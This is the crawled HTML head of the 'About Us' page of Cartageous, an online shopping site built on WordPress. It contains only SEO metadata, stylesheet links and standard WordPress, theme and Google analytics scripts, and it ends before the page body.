

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/about/
body_size: 17534
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us | Cartageous</title>
	<link rel="canonical" href="https://cartageous.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us | Cartageous" />
	<meta property="og:url" content="https://cartageous.com/about/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta property="article:publisher" content="https://www.facebook.com/CartageousShopping" />
	<meta property="article:modified_time" content="2022-06-27T13:52:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@shopcartageous" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cartageous.com/about/","url":"https://cartageous.com/about/","name":"About Us | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"datePublished":"2017-03-30T21:11:00+00:00","dateModified":"2022-06-27T13:52:01+00:00","breadcrumb":{"@id":"https://cartageous.com/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cartageous.com/about/"]}]},{"@type":"BreadcrumbList","@id":"https://cartageous.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/pages/739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://cartageous.com/?p=739' />
<link rel="alternate" type="application/json+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fabout%2F&#038;format=xml" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
